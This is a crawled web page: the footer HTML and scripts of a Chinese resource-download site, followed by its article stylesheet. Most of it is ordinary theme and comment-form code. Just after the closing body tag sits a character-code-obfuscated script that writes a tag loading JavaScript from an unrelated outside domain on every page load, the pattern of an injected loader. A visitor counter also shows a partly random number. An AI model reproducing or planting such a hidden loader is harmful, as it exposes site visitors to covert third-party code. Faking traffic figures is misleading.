                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css
body_size: 10994
content:
body.night .article_content .left, body.night #comment, body.night .bg-white, body.night .app_content .left .app-content,body.night .list-right,body.night .article-right,body.night .social-share .bds_weixin h4 {
    background: #3c3d3d;
    color: #fff;
}

body.night .comment-excerpt,
body.night .mzsm,
body.night .app-card .app-des .data,
body.night #qq,body.night .article-end .tag a,body.night .social-share .bds_weixin .wechat-qrcode{
    background: #151617
}

body.night .comment-excerpt:before {
    border-bottom-color: #151617;
}

body.night .article_content .left h1,
body.night .article_content .left .article-bq i,
body.night .article_content .left .article-bq span,
body.night .article_content .left .article-bq time,
body.night .article_content .left .article-content p,
body.night .article_content .left .article-content div,
body.night .article_content .left .article-content p span,
body.night .article_content .left .article-content span,
body.night .article_content .left .article-content h3,
body.night .article_content .tltj li a .infos h3,
body.night .layui-layedit-tool .layui-icon {
    color: #fff!important
}

body.night .list-soft .list-ca {
    border-top: 1px solid #3c3d3d;
}

body.night .list-soft li,
body.night .right .nav ol a,
body.night #qq {
    border: 1px solid #151617
}

.article_content {
    margin: 10px 0;
}

.app_content .left {
    padding: 0px!important;
    background: none!important;
}

.app-card {
    background-color: #fff;
}

.app_content .left .app-content {
    padding: 25px 20px 15px 20px;
    background: #fff;
}

.article_content .left {
    padding: 15px 20px;
    width: calc((100% - 13px) * .69);
    background: #fff;
}

.article_content .app-card {
    overflow: auto;
}

.app-card .app-logo {
    float: left;
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.app-card .app-des {
    float: right;
    padding-left: 30px;
    width: calc(100% - 180px);
}

.app-info .des-left {
    float: left;
    padding-top: 15px;
    width: calc(100% - 170px);
}

.app-info .down {
    float: right;
    padding-top: 15px;
    padding-left: 30px;
    width: 170px;
}

.app-info .down div {
    max-width: 170px;
    min-width: auto;
    text-align: center;
}

.app-info .down .godown {
    padding-bottom: 15px;
}

.app-info .down a {
    display: inline-block;
    padding: 8px 28px;
    border-radius: 4px;
    background: #ff6600;
    background-image: linear-gradient(-40deg, #ff6600, #ffa365);
    color: #fff;
    font-size: 15px;
}

.app-info .down a:hover {
    color: #fff;
}

.app-info .down .comment a {
    background: #409EFF;
    background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}

.app-card .app-des .data {
    overflow: hidden;
    padding: 20px;
    padding-bottom: 0;
    background: #F7F8FC;
    list-style: none;
}

.app-card .app-des .data li {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 50%;
    font-size: 13px;
}

.app-card .app-logo .icon {
    overflow: hidden;
    margin: 0 auto;
    width: 180px;
    height: 180px;
    border-radius: 4px;
    background: #e6e6e6;
    background-size: 100%;
}

.app-card .app-logo .app-cover {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150%!important;
    height: 150%!important;
    max-width: none;
    opacity: .3;
    transform: translate(-50%, -50%);
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}

.app-card .app-logo .icon i {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 80px;
    height: 80px;
    max-width: 100%;
    border: 4px solid rgba(255, 255, 255, 0.4);
    border-radius: 20px;
    transition: all .3s;
    transform: translate(-50%, -50%);
}

.app-card .app-logo .icon i img {
    width: auto;
    height: 100%;
    border-radius: 20px;
}

.article_content .left .article-title {
    color: #333;
    font-weight: 700;
    font-size: 32px;
    line-height: 50px;
}

.article_content .left .article-bq {
    margin-top: 5px;
    color: #9a9a9a;
    font-size: 16px;
}

.article_content .left .article-bq .iconfont {
    margin-right: 5px;
}

.article_content .left .article-bq time {
    float: left;
    margin-right: 20px;
    line-height: 40px;
}

.article_content .left .article-bq span {
    float: left;
    overflow: hidden;
    margin-right: 20px;
    height: 40px;
    max-width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
}

.article_content .left .article-bq span a {
    color: #9a9a9a;
}

.article_content .left .article-bq span a img {
    margin-top: -3px;
    margin-right: 10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    vertical-align: middle;
}

.article_content .left .article-bq .bq-wg {
    float: left;
    margin-right: 35px;
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-pl {
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-qr {
    position: relative;
    padding-left: 20px;
    height: 40px;
    color: #333;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
}

.article_content .left .article-bq .bq-qr:hover>.qrcode-box {
    top: 40px;
    visibility: visible;
    opacity: 1;
}

.article_content .left .article-bq .bq-qr .qrcode-box {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: 99;
    visibility: hidden;
    padding: 2px;
    width: 140px;
    height: auto;
    border: 2px solid #5298ff;
    background-color: #fff;
    color: #666;
    text-align: center;
    opacity: 0;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}

.article_content .left .article-bq .bq-qr .qrcode-box::after {
    position: absolute;
    top: -20px;
    right: 0;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-color: transparent transparent #5298ff transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
}

.article_content .left .article-bq strong {
    float: left;
    margin-right: 35px;
    font-weight: 400;
    line-height: 50px;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.tltj {
    margin-top: 13px
}

.fenxiang {
    float: left;
    margin: 14px 0 0 0;
}

.fenxiang .social-share a.bds_sqq {
    background: url(../images/qq.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.j-mobile-share {
    /* float: right; */
    padding: 0 !important;
    border-radius: 30px;
    background: #424242 url(../images/tu.svg) center no-repeat !important;
    background-size: 16px !important;
}

.fenxiang .social-share a.bds_qzone {
    background: url(../images/qzone.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.article_content .left .article-content {
    margin-top: 5px;
    margin-bottom: 12px;
    padding: 12px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 15px;
}

.article_content .left .app-content .article-content {
    margin: 0px;
    padding-top: 8px;
    border: none!important;
}

.article_content .left .article-content a {
    color: #1b54bc;
}

.article-content * {
    word-wrap: break-word;
    word-break: normal;
}

.article_content .article-content img {
    height: auto !important;
    max-width: 100%;
}

.article_content .article-content img:hover {
    opacity: .9;
}

.article_content .article-content p {
    display: block;
    margin-bottom: 5px;
    line-height: 30px;
}

.article_content .article-content .copy {
    display: inline-block;
    padding-bottom: 2px;
    width: auto;
    border-radius: 5px;
    color: #ff5e52;
    font-size: 16px;
    line-height: 16px;
    cursor: pointer;
}

.insert-post {
    position: relative;
    display: flex;
    overflow: hidden;
    margin-bottom: 26px;
    padding: 14px;
    border: 1px solid #f5f5f5;
    background: #fefefe;
    color: #666;
    align-items: center;
}

.insert-post.page .insert-post-bg,
.insert-post.page .insert-post-thumb {
    display: none;
}

.insert-post.page .insert-post-content {
    padding: 0;
}

.insert-post.page .insert-post-desc {
    margin: 0;
}

.insert-post.shop .post-meta li {
    margin-left: 0;
}

.insert-post.shop .post-meta li+li {
    margin-left: 10px;
}

.insert-post.shop .post-meta {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.insert-post.shop .post-meta li:nth-child(1) {
    padding: 0;
    flex: 1;
}

.insert-post.newsflashes .insert-post-thumb {
    display: none;
}

.insert-post.newsflashes .insert-post-content {
    padding: 0;
}

.insert-post.newsflashes .insert-post-meta-avatar img {
    width: 100px;
    height: 100px;
}

.insert-post.newsflashes {
    border: 1px solid #efefef;
}

.insert-post.newsflashes .insert-post-bg {
    display: none;
}

.entry-content .insert-post a {
    border-bottom: 0;
}

.insert-shop-price .price {
    color: #e62828;
    font-size: 22px;
}

.insert-shop-price {
    display: flex;
    margin-bottom: 10px;
    align-items: center;
}

.insert-shop-price .delete {
    margin-left: 10px;
    text-decoration: line-through;
}

.document.insert-post .insert-post-bg {
    display: none;
}

.document.insert-post {
    border: 1px solid #f0f0f0;
}

.document.insert-post .insert-post-desc {
    margin-bottom: 0;
}

.document.insert-post .insert-post-content {
    padding: 0;
}

.document.insert-post .document-icon {
    position: absolute;
    top: -54px;
    right: -26px;
    color: #f0f0f0;
}

.document.insert-post .document-icon i {
    font-size: 88px;
}

.document.insert-post .insert-post-thumb {
    display: none;
}

.insert-post-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .2;
}

.insert-post-bg img {
    width: 100%;
    height: 100%;
    transform: scale(1.1);
    object-fit: cover;
    filter: blur(20px);
}

.insert-post h2,
.file-down h2 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 5px;
    color: #333;
    font-weight: 700;
    font-size: 17px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.insert-post h2 a {
    color: #333!important;
}

.insert-post h2:before,
.file-down h2:before {
    display: none;
}

.insert-post-thumb {
    position: relative;
    z-index: 1;
    display: block;
}

.insert-post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
}

.insert-post-desc {
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.insert-post-content {
    position: relative;
    z-index: 1;
    padding-left: 16px;
    flex: 1;
}

.insert-post-content h2 span {
    margin-left: 10px;
    color: red;
    font-size: 12px;
}

.insert-post.shop .insert-post-desc {
    font-size: 14px;
}

.insert-post.shop .insert-post-meta {
    flex-flow: column;
    align-items: flex-start;
}

.insert-post.shop .insert-post-thumb {
    overflow: hidden;
    width: 168px;
    height: 100%;
    max-height: 120px;
}

.article-end {
    display: inline-block;
    margin-bottom: 15px;
    padding-top: 0px;
    padding-bottom: 10px;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f6f6f6;
}

.article-end .tag {
    float: left;
    overflow: hidden;
    height: auto;
}

.article-end .tag p {
    position: relative;
    float: left;
    display: inline-block;
    margin-top: 3px;
    margin-right: 0;
    height: 25px;
    border-radius: 17px;
    color: #888;
    font-size: 15px;
    line-height: 24px;
}

.article-end .tag span {
    position: relative;
    float: left;
    display: block;
    margin-right: 5px;
    width: 35px;
    height: 30px;
    color: #666;
    line-height: 30px;
}

.article-end .tag a {
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    padding-right: 8px;
    padding-left: 5px;
    height: 25px;
    border-radius: 5px;
    background: #f0f0f0;
    color: #888;
    font-size: 13px;
    line-height: 24px;
}

.article-end .tag a i {
    padding-right: 5px;
}

.article-end .tag a:hover {
    background: #4a91fb;
    color: #fff;
    transition: all .3s;
}

.article-end .tag a:hover:before {
    border-right: 9px solid #4a91fb;
    transition: all .3s;
}

.article-join {
    position: relative;
    display: block;
    margin-bottom: 10px;
    height: 55px;
    background-color: #f7f7f7;
    color: #535353;
    text-align: center;
    font-size: 14px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.article-join p {
    float: left;
    display: block;
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    height: auto;
    text-align: center;
    font-size: 13px;
    line-height: 35px;
}

.article-join a {
    margin: 0 auto;
    margin: 0 40px;
    padding: 8px;
    width: 50%;
    outline: 0;
    border-radius: 3px;
    background-color: #e12f11;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 14px;
    line-height: 35px;
}

.article-xg {
    overflow: hidden;
    width: 100%;
}

.article-xg-title {
    margin: 20px 0 0;
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article_content .left .article-content h3 {
    position: relative;
    z-index: 1;
    display: -webkit-inline-box;
    padding: 5px 0 15px;
    border-bottom: 1px solid #fff;
    color: #424242;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    cursor: pointer;
}

.article_content .article-content>h4 {
    margin: 25px 0 20px;
    padding: 0 0 0 10px;
    border-left: 4px solid #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 17px;
}

.article_content .article-content h5 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #e2e2e2;
    color: #333;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content h6 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #5c9dfd;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content fieldset {
    margin-bottom: 10px;
    padding: 10px 15px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.article_content .article-content fieldset a {
    margin: 0 5px;
}

.article_content .article-content legend {
    padding: 2px 5px;
    border-radius: 2px;
    background: #007bff;
    color: #fff;
    font-size: 12px;
}

.article_content .article-content h3:before {
    position: absolute;
    top: 35px;
    left: 0;
    z-index: -1;
    width: 45%;
    height: 2px;
    border-radius: 20px;
    background: #1b54bc;
    content: " ";
    transition: all .5s;
}

.article_content .article-content h3:hover:before {
    width: 100%;
    transition: all .5s;
}

.article-content .tip {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
    padding: 8px 15px 8px 35px;
    width: 100%;
    border-radius: 4px;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px;
    transition: opacity 0.2s;
}

.article-content .tip:before {
    position: absolute;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 18px;
    content: '';
    vertical-align: top;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tip.success {
    background-color: #f0f9eb;
    color: #67c23a;
}

.tip.success::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.info {
    background-color: #f4f4f5;
    color: #909399;
}

.tip.info::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.warning {
    background-color: #fdf6ec;
    color: #e6a23c;
}

.tip.warning::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.error {
    background-color: #fef0f0;
    color: #f56c6c;
}

.tip.error::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.list_down {
    position: relative;
    overflow: hidden;
    margin: 10px 0px;
    padding-bottom: 5px;
    width: 100%;
    border-bottom: 1px solid #f6f6f6;
}

.list_down a {
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 20px 0 6px;
    height: 35px;
    border: 1px solid #5298ff;
    border-radius: 5px;
    color: #166df1;
    text-align: center;
    font-size: 15px;
    line-height: 33px;
}

.list_down i {
    margin-right: 8px;
}

.list_down a:hover {
    background: #3c86f3;
    color: #fff;
}

.article-pl {
    overflow: hidden;
    width: 100%;
}

.article-pl-title {
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article-pl-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-pl-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-pl .title {
    margin-bottom: 15px;
    border-bottom: 0;
}

.fenxiang .social-share .bds_more {
    float: right;
    padding: 0 !important;
    width: 40px !important;
    height: 40px !important;
    background: url(../images/plus.svg) no-repeat !important;
    background-size: 40px 40px !important;
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    padding: 0 !important;
}

.bdshare-button-style1-24 .bds_qzone {
    background-position: 0 -52px;
}

.bdshare-button-style1-24 .bds_tsina {
    background-position: 0 -104px;
}

.bdshare-button-style1-24 .bds_renren {
    background-position: 0 -208px;
}

.bdshare-button-style1-24 .bds_tqq {
    background-position: 0 -260px;
}

.bdshare-button-style1-24 .bds_kaixin001 {
    background-position: 0 -312px;
}

.bdshare-button-style1-24 .bds_tqf {
    background-position: 0 -364px;
}

.bdshare-button-style1-24 .bds_hi {
    background-position: 0 -416px;
}

.bdshare-button-style1-24 .bds_douban {
    background-position: 0 -468px;
}

.bdshare-button-style1-24 .bds_tieba {
    background-position: 0 -728px;
}

.bdshare-button-style1-24 .bds_hx {
    background-position: 0 -988px;
}

.bdshare-button-style1-24 .bds_fx {
    background-position: 0 -1040px;
}

.bdshare-button-style1-24 .bds_ty {
    background-position: 0 -1196px;
}

.bdshare-button-style1-24 .bds_fbook {
    background-position: 0 -1352px;
}

.bdshare-button-style1-24 .bds_twi {
    background-position: 0 -1404px;
}

.bdshare-button-style1-24 .bds_linkedin {
    background-position: 0 -1664px;
}

.bdshare-button-style1-24 .bds_meilishuo {
    background-position: 0 -1716px;
}

.bdshare-button-style1-24 .bds_mogujie {
    background-position: 0 -1768px;
}

.bdshare-button-style1-24 .bds_diandian {
    background-position: 0 -1820px;
}

.bdshare-button-style1-24 .bds_huaban {
    background-position: 0 -1872px;
}

.bdshare-button-style1-24 .bds_duitang {
    background-position: 0 -2028px;
}

.bdshare-button-style1-24 .bds_youdao {
    background-position: 0 -2080px;
}

.bdshare-button-style1-24 .bds_wealink {
    background-position: 0 -2184px;
}

.bdshare-button-style1-24 .bds_copy {
    background-position: 0 -2288px;
}

.bdshare-button-style1-24 .bds_mail {
    background-position: 0 -2340px;
}

.bdshare-button-style1-24 .bds_print {
    background-position: 0 -2392px;
}

.bdshare-button-style1-24 .bds_mshare {
    background-position: 0 -2444px;
}

.bdshare-button-style1-24 .bds_sqq {
    background-position: 0 -2652px;
}

.bdshare-button-style1-24 .bds_sdo {
    background-position: 0 -2704px;
}

.bdshare-button-style1-24 .bds_qingbiji {
    background-position: 0 -2756px;
}

.bdshare-button-style1-24 .bds_people {
    background-position: 0 -2808px;
}

.bdshare-button-style1-24 .bds_xinhua {
    background-position: 0 -2912px;
}

.bdshare-button-style1-24 .bds_yaolan {
    background-position: 0 -2964px;
}

.bdshare-button-style1-24 .bds_thx {
    background-position: 0 -2496px;
}

.bdshare-button-style1-24 .bds_bdhome {
    background-position: 0 -156px;
}

.bdshare-button-style1-24 .bds_bdxc {
    background-position: 0 -2548px;
}

.bdshare-button-style1-24 .bds_bdysc {
    background-position: 0 -3068px;
}

.bdshare-button-style1-24 .bds_isohu {
    background-position: 0 -3016px;
}

.bdshare-button-style1-24 .bds_more {
    background-position: 0 0;
}

.bdshare-button-style1-24 .bds_ibaidu {
    background-position: 0 -3120px;
}

.bdshare-button-style1-24 .bds_weixin {
    background-position: 0 -1612px;
}

.bdshare-button-style1-24 .bds_iguba {
    background-position: 0 -1300px;
}

.bdshare-button-style1-24 .bds_h163 {
    background-position: 0 -3168px;
}

.bdshare-button-style1-24 .bds_evernotecn {
    background-position: 0 -3211px;
}

.bdshare-button-style1-24 {
    zoom: 1;
}

.bdshare-button-style1-24:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    margin: 6px 6px 6px 0;
    padding-left: 25px;
    height: 24px;
    background-image: url(../img/share/icons_1_24.png?v=37be22f4.png);
    background-repeat: no-repeat;
    font-size: 18px;
    line-height: 24px;
    cursor: pointer;
}

.bdshare-button-style1-24 a:hover {
    color: #333;
    opacity: .8;
}

.bdshare-button-style1-24 .bds_more {
    float: left;
    color: #333;
}

.bdshare-button-style1-24 .bds_count {
    margin: 6px 0 0;
    padding: 0;
    width: 45px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    color: #333;
    text-align: center;
}

.bdshare-button-style1-24 .bds_count:hover {
    background-position: -44px 0;
}

.bdshare-button-style1-24 .bds_button_image {
    float: left;
    margin: 6px 6px 0 0;
    padding: 0;
    height: auto;
    cursor: pointer;
}

.bdshare-button-style1-24 .bdshare_button_count {
    width: 44px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    line-height: 24px;
}

.bdshare-button-style1-24 .bdshare_button_count:hover {
    background-position: -44px 0;
}

.bds_baidu,
.bds_deli,
.bds_ff,
.bds_ifeng,
.bds_leho,
.bds_ms,
.bds_msn,
.bds_qq,
.bds_qy,
.bds_s139,
.bds_s51,
.bds_share189,
.bds_sohu,
.bds_t163,
.bds_tfh,
.bds_tsohu,
.bds_tuita,
.bds_xg {
    display: none;
}

#cyEmoji {
    margin-top: 26px !important;
}

#cyEmoji .emoji-tip {
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px !important;
}

#feedAv {
    margin-top: -250px !important;
    transform: scale(0);
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
